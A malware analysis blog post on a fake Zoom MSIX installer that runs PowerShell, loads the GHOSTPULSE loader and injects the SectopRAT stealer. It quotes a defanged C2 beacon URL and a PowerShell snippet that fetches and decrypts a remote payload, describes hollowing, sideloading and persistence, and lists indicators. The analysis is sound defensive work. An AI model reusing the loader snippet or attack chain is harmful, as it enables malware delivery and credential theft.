SectopRAT Buffet with a side of GHOSTPULSE
IN THE BEGINNING
Just another day in paradise with a fresh cup of coffee in hand, my Pomodoro clock ticking away 25 minutes, and the diffuser gently releasing its aroma. Fast forward a few and we are now looking at a campaign using signed MSIX App Packages disguised as legitimate installers for popular applications — Zoom Installer, in this case. Unbeknownst to the unsuspecting target, these seemingly innocent MSIX app packages conceal a malicious PowerShell script, setting off the multi-stage stealthy GHOSTPULSE loader, ultimately leading to the injection of a SectopRAT payload, a voracious .NET information stealer (aka ArechClient2), into MSBuild.exe.
As described by MSFT, “MSIX is a Windows app package format that combines the best features of MSI, .appx, App-V, and ClickOnce to provide a modern and reliable packaging experience”. In Windows 10 and above, all applications are required to be signed with a valid code signing certificate. Regrettably, cheeky threat actors manage to acquire these certificates, and it’s not uncommon for them to be traded in the deepest corners of the web.

Upon double-clicking Zoom-x64.msix, an installation window promptly appears, mirroring the familiar interface of most other installers that users are accustomed to.

Upon the user’s selection of Install, the latent PowerShell script 2011_allso.ps1 springs into action. It promptly initiates an initial GET request to the Command and Control (C2) server, signalling the commencement and concurrently transmitting system information from the compromised device—all cleverly encapsulated within the URL (Antivirus, Domain, Operating System). Without digging into the ins and outs of PSF, the malicious PowerShell script to be executed is defined within config.json that is contained within the MSIX package.
Example GET Request to the C2 Server:
1
hxxps[://]3010cars[.]xyz/?status=start&av=Windows Defender&domain=JUICYPANTS&os=Microsoft+Windows+10
THE LATENT POWERSHELL SCRIPT

Venturing further into the intricacies of the PowerShell script, it becomes evident that the primary goal of 2011_allso.ps1 is to retrieve a GPG-encrypted file named robo-claim[.]site/order/allso.tar.gpg. Following this, the script decrypts the file and proceeds to execute TPAutoConnect.exe, cunningly disguised as a renamed vmtoolsd.exe binary. This binary, a featured component of the VMware user process, facilitates essential features like copy-paste, drag-and-drop within the VMware environment. A curious observer would also catch the passphrase putin being used for decryption.
PowerShell Snippet - Retrieiving and Decrypting SectopRAT:
1
2
3
4
$url = "hxxps[://]robo-claim[.]site/order/allso.tar.gpg"
$outputPath = "$env:APPDATA\$xxx.gpg"
Invoke-WebRequest -Uri $url -OutFile $outputPath
echo 'putin' | .$env:APPDATA\gpg.exe --batch --yes --passphrase-fd 0 --decrypt --output $env:APPDATA\$xxx.rar $env:APPDATA\$xxx.gpg
At this stage, it is fair to asses that the TPAutoConnect.exe (vmtoolsd.exe) binary may be being used to perform some form of sideloading.
DECRYPTING THE TAR ARCHIVE
Decryption of the TAR file spills the beans - inside, we’ve got TPAutoConnect.exe (vmtoolsd.exe), a bunch of DLLs, and the unexpected guest, fibrolite.dwg. Doesn’t quite fit the Zoom Installer vibe, right? Now, check out fibrolite.dwg magic numbers – 89 50 4E 47 0D 0A 1A 0A, initially screaming a .png graphic file. But, hold your horses. When TPAutoConnect.exe takes the stage, it decrypts fibrolite.dwg and pulls off a sneaky move by creating a suspended MSBuild.exe process. This innocent-looking process, though, gets the VIP treatment with a SectopRAT injection. Big shoutout to the folks at Elastic Security Labs; they’ve dissected GHOSTPULSE and its stages like a boss. If you’re itching for a deeper dive, their breakdown is a must-read. Everything mentioned here is like the calling card of the same sneaky campaign.

A sanity check of all the .DLL’s with Sigcheck we see that digital signature of glib-2.0.dll could not be verified. This could indicate tampering and/or corruption, ultimately the integrity of the DLL is not guaranteed; most likely our sideloading specimen
 Sigcheck Signature could not be verified
Sigcheck Signature could not be verified
THE JUICE - SECTOPRAT

Using the Ghost Pulse Payload Extractor, we are able to extract the payload from the encrypted GHOSTPULSE file.


 PEStudio - Ghost Pulse Payload
PEStudio - Ghost Pulse Payload
Diving into the .NET binary without de-obfuscating, we can clearly see the information stealing capabilities of SectopRAT; scanning for Browsers, Wallets, Accounts, Processes, and files to name a few.
When executed the malware creates the suspended child process MSBuild.exe. This process appears to be hollowed out with the SectopRAT payload. A couple of indicators include a hanging MSBuild.exe process with no arguments, the Current directory path of MSBuild.exe being the path the malware was executed from, and by scanning running processes with pe-sieve (developed by @hasherezade), it identified that the PE MSBuild.exe was replaced, reference by the is_pe_replaced: 1 result. And of course, simply dumping this process and doing analysis would reveal much of what has already been mentioned.
Of note, as part of the encryption process, the environment variable KKHIECNPOYLCZOXDETZX is created which points to an encrypted file at %LOCALAPPDATA%\Temp\232135f6
 Possible Process Hollowing of a suspended process
Possible Process Hollowing of a suspended process

In this sample, the final payload calls out to hxxps[:]//pastebin[.]com/raw/cLika3dt which contained the C2 address 138.201.125[.]92. This C2 was also identified in the network connections upon execution of the malware. along with the string AfkSystem. Both indicators indicative of other previously reported SectopRAT samples in the wild.
 C2 Address referenced within Pastebin
C2 Address referenced within Pastebin
And lastly, to ensure it lives to fight another day the malware establishes persistence by creating the startup item Dby_control.lnk which points to the original TPAutoConnect.exe mentioned earlier.
OBSERVATIONS
| Context | Observable | Indicator Type |
|---|---|---|
| C2 within Pastebin | 138.201.125[.]92:15647 | IP-v4 |
| Pastebin | hxxps[://]pastebin[.]com/raw/cLika3dt | URL |
| PS Script | 2011_allso.ps1 SHA256: c6f8edcb9bff1efe62dcaddc90c27df67bf3f64d951a5f08089f2f1c5a7981d1 | File |
| Persistence | %AppData%\Microsoft\Windows\Start Menu\Programs\Startup\Dby_control.lnk | File |
| Persistence | TPAutoConnect.exe (vmtoolsd.exe) SHA256: bf933ccf86c55fc328e343b55dbf2e8ebd528e8a0a54f8f659cd0d4b4f261f26 | File |
| SecropRAT | fibrolite.dwg SHA256: f88d3d755ed1d8e79165c74c2c8fc7eefc8df2e909be73adfe3822f65107e5cc | File |
| MSIX | Zoom-x64.msix SHA256: 2ea9ab31124e6639b635ef605473d433b99536d6465e23ab8f0375db35244dce | File |
| Encryped Archive | allso.tar.gpg SHA256: d92178fb77200cabb9a7b36f0b93bcb7f0edd47acaafabca4a420a68f0eefcfd | File |
| Sideload DLL | glib-2.0.dll SHA256: 32ef20dbf95940528359604947d2ed36bc81e2832000ee32af375e0fb3821684 | File |
References:
- https://github.com/elastic/labs-releases/tree/main/nightMARE
- https://www.elastic.co/security-labs/ghostpulse-haunts-victims-using-defense-evasion-bag-o-tricks